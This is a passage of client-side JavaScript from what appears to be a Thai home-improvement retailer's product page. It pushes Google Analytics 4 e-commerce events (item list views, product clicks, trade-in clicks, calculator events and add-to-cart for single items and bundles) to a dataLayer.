					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaRelatedProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaRelatedProducts.length / sizePushItem); i++) {
				var products = gaRelatedProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_related-product_" + "1122819",
						item_list_name: "detail_related-product",
						items: products
					}
				});
			}
		}

		// Product selling (you may also like) Impressions
		function initGA4ImpressionRefSelling() {
			var sellingProducts = [];
			$('#swiper-emktspot-selling .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-selling');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				sellingProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (sellingProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (sellingProducts.length / sizePushItem); i++) {
				var products = sellingProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_you-may-also-like_" + "1122819",
						item_list_name: "detail_you-may-also-like",
						items: products
					}
				});
			}
		}

		// Similar Product item Click
		$('.contentbase-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_similar-product');
		});
		// Related Product item Click
		$('.marketbasket-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_related-product');
		});
		// Product selling item Click
		$('.refselling-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_you-may-also-like');
		});

		function ga4ProductClick(_this, sectionName) {
			var gtmId = $(_this).parent().parent().data("value");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var buyOnlineBadge = false;
			if ($(_this).parent().parent().find('.product-info-container .online-discount .amount').length > 0) buyOnlineBadge = true;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + sectionName,
					item_list_name: sectionName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName.replaceAll(" ", "_"));
		}

		// Trade in product detail click
		$(".tradein-section .button").click(function() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "ET020104",
				hp_mch1: "ET0201",
				hp_mch2: "ET02",
				hp_mch3: "ET"
			});
		});

		// Trade in product detail click
		$(".ui.modal.tradein-modal .content div u a[href='https://www.homepro.co.th/ecosystem/trade-in-program/index.jsp'], .pdp-tradein-icon").click(function() {
			var eventName = "tradein_pdp_moredetail_click";
			if ($(this).hasClass('pdp-tradein-icon')) eventName = "tradein_pdp_promodiscount_click";
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				event: eventName,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "ET020104",
				hp_mch1: "ET0201",
				hp_mch2: "ET02",
				hp_mch3: "ET"
			});
		});

		function ga4CalculatorEvent(eventName) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmbutton = $('.mkp-calculator-modal .header').find('label').text().trim();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}
			var price, discount;
			if(eventName == 'pdp_confirm_your_design_click'){
				price = parseFloat(totalResult);
				discount = gtmDiscount;
			}else{
				price = gtmPrice;
				discount = gtmPriceDiscount;
			}
			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				calculation_list_id: item_list_id,
				calculation_list_name: gtmbutton,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				discount: discount,
				price: price,
				hp_mc: "ET020104",
				hp_mch1: "ET0201",
				hp_mch2: "ET02",
				hp_mch3: "ET"
			});
		}

		function ga4AddToCart(action, cartType, chkCartBottom, isFromCalculator = false) {
			if (cartType != undefined) {
				if (chkCartBottom) {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment_bottom');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('', '_bottom');
					}
				} else {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment');
					} else if (cartType == 'TRADEIN') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_trade-in');
					}else if (isFromCalculator) {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_calculator');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon();
					}
				}
			}
		}
		var servicerefdata = '';
		function addServiceref(serviceid, OnlineDiscountBadge, item_list_name, gtmQuantity, callback) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/item-serviceref.jsp",
				data: {id : serviceid},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				traditional: true,
				success: function(data) {
					var parsed = JSON.parse(data);
					servicerefdata = parsed.serviceId.map((id, index) => {
						let hp_mch1, hp_mch2, hp_mch3;
						if (parsed.serviceMchId[index] !== undefined) {
							hp_mch1 = parsed.serviceMchId[index].substring(0, 6);
							hp_mch2 = parsed.serviceMchId[index].substring(0, 4);
							hp_mch3 = parsed.serviceMchId[index].substring(0, 2);
						}
						return {
							item_id: id,
							item_name: parsed.serviceName[index],
							item_category: parsed.serviceCategoryAll[index],
							item_category1: parsed.serviceCategory1[index],
							item_category2: parsed.serviceCategory2[index],
							item_category3: parsed.serviceCategory3[index],
							item_category4: parsed.serviceCategory4[index],
							item_categoryId: parsed.serviceCategoryId[index],
							item_categoryId1: parsed.serviceCategoryId1[index],
							item_categoryId2: parsed.serviceCategoryId2[index],
							item_categoryId3: parsed.serviceCategoryId3[index],
							item_categoryId4: parsed.serviceCategoryId4[index],
							discount: parsed.servicePrice[index],
							online_discount_badge: OnlineDiscountBadge,
							price: parsed.servicePrice[index],
							quantity: gtmQuantity,
							hp_mc: parsed.serviceMchId[index],
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_name + '_' + id,
							item_list_name: item_list_name,
							seller_name: parsed.servicePartnerName[index],
							seller_id: parsed.servicePartnerId[index],
						};
					});
					if (callback) callback();
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
					if (callback) callback();
				}
			});
		}
		function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
			// Add To Cart
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			if (gtmCategory4 == "null" || gtmCategory4 == "" || gtmCategory4 == undefined) gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var gtmOnlineDiscountBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if (checkButtonType == productAddToCartPreOrder) {
				textLocation = "pre-order";
			}
			if (cart_button_type != "") textLocation = cart_button_type;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
					item_list_id = itemSelected[gtmId].item_list_id;
					item_list_name = itemSelected[gtmId].item_list_name;
				}
			}
			var total_price = parseFloat(price) * parseInt(gtmQuantity);
			if ((textLocation + suffix) != "add-to-cart_trade-in"){
				const serviceref = document.querySelectorAll('input[name="product-serviceref"]:checked');
				if(serviceref.length > 0){
					const allServiceId = [];
					serviceref.forEach(function(item) {
						allServiceId.push(item.value);
					});
					addServiceref(allServiceId, gtmOnlineDiscountBadge, item_list_name, gtmQuantity, function() {
						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null });
						window.dataLayerGA4.push({
							event: 'add_to_cart',
							ecommerce : {
								currency: 'THB',
								value: total_price,
								cart_button_type: textLocation + suffix,
								items: [{
										item_id: gtmId,
										item_name: gtmName.replaceAll("”", ""),
										item_brand: gtmBrand,
										item_category: gtmCategory1,
										item_category2: gtmCategory2,
										item_category3: gtmCategory3,
										item_category4: gtmCategory4,
										item_category5: null,
										discount: discount,
										online_discount_badge: gtmOnlineDiscountBadge,
										price: parseFloat(price),
										quantity: parseInt(gtmQuantity),
										hp_mc: gtmMchId,
										hp_mch1: hp_mch1,
										hp_mch2: hp_mch2,
										hp_mch3: hp_mch3,
										item_list_id: item_list_id,
										item_list_name: item_list_name,
										seller_name: gtmSellerName,
										seller_id: gtmSellerId,
									},...servicerefdata
								]
							}
						});
					});
				}else{
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: 'add_to_cart',
						ecommerce : {
							currency: 'THB',
							value: total_price,
							cart_button_type: textLocation + suffix,
							items: [{
									item_id: gtmId,
									item_name: gtmName.replaceAll("”", ""),
									item_brand: gtmBrand,
									item_category: gtmCategory1,
									item_category2: gtmCategory2,
									item_category3: gtmCategory3,
									item_category4: gtmCategory4,
									item_category5: null,
									discount: discount,
									online_discount_badge: gtmOnlineDiscountBadge,
									price: parseFloat(price),
									quantity: parseInt(gtmQuantity),
									hp_mc: gtmMchId,
									hp_mch1: hp_mch1,
									hp_mch2: hp_mch2,
									hp_mch3: hp_mch3,
									item_list_id: item_list_id,
									item_list_name: item_list_name,
									seller_name: gtmSellerName,
									seller_id: gtmSellerId,
								}
							]
						}
					});
				}
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}else{
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: total_price,
						cart_button_type: textLocation + suffix,
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_id,
							item_list_name: item_list_name,
							seller_name: gtmSellerName,
							seller_id: gtmSellerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}
		}

		function ga4AddToCartBundle() {
			// Bundle & Category Discount
			$(".promotion.promotion-bundle.bundle .add-to-cart").click(function() {
				var _this = $(this).parent();
					// Bundle
					_this = $(this).parent().parent().find('.product-list-products:first');
					var itemArr = _this.find('.product-bundle-item');
					var item = [];
					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));
					
					var swiperElm = $('.promotion.promotion-bundle.bundle .promotion-detail .promotion-wrap');
					swiperElm.find('.product-card-mkp-plp-bundle').each(function() {

						var classes = $(this).attr('class');
						var match = classes.match(/partnumber-(\d+)/);
						var classNumber = match[1];

						var gaName =  $(this).find(`input[id^="gtmNameEN-"]`).val();
						var gaProductId = classNumber;
						var gaPrice = parseFloat($(this).find(`input[id^="gtmPrice-"]`).val());
						var gaOriginalPrice = parseFloat($(this).find(`input[id^="gtmPriceOriginal-"]`).val());
						var gaDiscountPrice = $(this).find(`input[id^="gtmDiscount-"]`).val();
						var gaPrductBrand = $(this).find(`input[id^="gtmBrand-"]`).val();
						var gaPrductCate = $(this).find(`input[id^="gtmCategoryAll-"]`).val();
						let gtmIsNetPrice = $(this).find(`input[id^="gtmIsNetPrice-"]`).val();
						var gaMchId = $(this).find(`input[id^="gtmMchId-"]`).val();
						let gtmPartnerName = $(this).find(`input[class^="gtmPartnerName-"]`).val();
						let gtmPartnerId = $(this).find(`input[class^="gtmPartnerId-"]`).val();
						var gtmNetPrice = $(this).find(`input[id^="gtmNetPrice-"]`).val();
						var gtmPriceDiscount;
						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;
						if (gtmIsNetPrice == "true") {
							gaPrice = gtmNetPrice;
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
						}else if($(this).closest('.product-plp-card').find('.online-discount .amount').length > 0){
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
							gaPrice = gaPrice;
						}else {
							gtmPriceDiscount = gaOriginalPrice - gaPrice + gaDiscountPrice;
							gaPrice = gaPrice - gaDiscountPrice;
						}
						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;
						var item_list_id = cateSplit[1] + "_" + gaProductId;
						var item_list_name = cateSplit[1];

						if (Object.keys(itemSelected).length > 0) {
							item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
						}

						let hp_mch1, hp_mch2, hp_mch3;
						if(gaMchId != undefined){
							hp_mch1 = gaMchId.substring(0, 6);
							hp_mch2 = gaMchId.substring(0, 4);
							hp_mch3 = gaMchId.substring(0, 2);
						}

							item.push({
							item_id: gaProductId,
							item_name:gaName,
							price:gaPrice,
							Originalprice:gaOriginalPrice,
							item_brand: gaPrductBrand,
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							discount: parseFloat(gtmPriceDiscount),
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gaPrice),
							quantity: 1,
							hp_mc: gaMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: "detail_bundle-promotion_" + gaProductId,
							item_list_name: "detail_bundle-promotion",
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						});
					});
					if (item.length == 0) return;
					var sizePushItem = 20;
					for (var i = 0; i < Math.ceil(item.length / sizePushItem); i++) {
						var products = item.slice((sizePushItem * i), (sizePushItem * (i + 1)));

						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null }); // Clear the previous ecommerce object
						window.dataLayerGA4.push({
						event: "add_to_cart",
						ecommerce: {
								currency: 'THB',
								value: value,
								cart_button_type: "add-to-cart_bundle",
								items: products
							}
						});
					}
			});

			$(".scrolling.content.promotion-bundle.bundle .add-to-cart").click(function() {
					var	gaProducts = [];
					var	productCard = $(this).closest('.promotion-detail').find('.product-card-mkp-plp-bundle');
					var partnumber = productCard.attr('class').match(/partnumber-(\d+)/);
					if (partnumber) {
					partnumber = partnumber[1];
					}

					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));

					productCard.each(function(index, elem) {
						var productId = $(elem).attr('id').replace('product-', '');
						var gaName =  $(elem).find('#gtmNameEN-' + productId).val(); 
						var gaProductId = partnumber;
						var gaPrice = $(elem).find('#gtmPrice-' + productId).val();
						var gaOriginalPrice = $(elem).find('#gtmPriceOriginal-' + productId).val();
						var gaDiscountPrice = $(elem).find('#gtmDiscount-' + productId).val();  
						var gaPrductBrand = $(elem).find('#gtmBrand-' + productId).val();
						var gaPrductCate = $(elem).find('#gtmCategoryAll-' + productId).val();
						var gaMchId = $(elem).find('#gtmMchId-' + productId).val(); 

						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;

						let hp_mch1, hp_mch2, hp_mch3;
						if(gtmMchId != undefined){
							hp_mch1 = gtmMchId.substring(0, 6);
							hp_mch2 = gtmMchId.substring(0, 4);
							hp_mch3 = gtmMchId.substring(0, 2);
						}

						gaProducts.push({
							item_id: gaProductId,
							item_name:gaName,
								price:gaPrice,
								Originalprice:gaOriginalPrice,
								item_brand: gaPrductBrand,
								item_category: cateSplit[0],
								item_category2: cateSplit[1],
								item_category3: cateSplit[2],
								item_category4: item_category4,
								item_category5: item_category5,
								discount: gaDiscountPrice,
								online_discount_badge: gtmOnlineDiscountBadge,
								price: parseFloat(gaPrice),
								quantity: 1,
								hp_mc: gaMchId,
								hp_mch1: hp_mch1,
								hp_mch2: hp_mch2,
								hp_mch3: hp_mch3,
								item_list_id: cateSplit[0] + "_" + gaProductId,
								item_list_name: cateSplit[0]
							});
					});

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({

					event: "add-to-cart",
					ecommerce: {
						currency: 'THB',
						value: value,
						cart_button_type: "add-to-cart_bundle",
						items: gaProducts
					}
				

				});

			});
		}

		// Add To Cart Calculator Itemspecial
		function ga4AddToCartSpecialCalculator() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var buttonType = $('.prd-addtocart .ui-ext').text().trim().replace(/\s+/g, ' ').toLowerCase();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

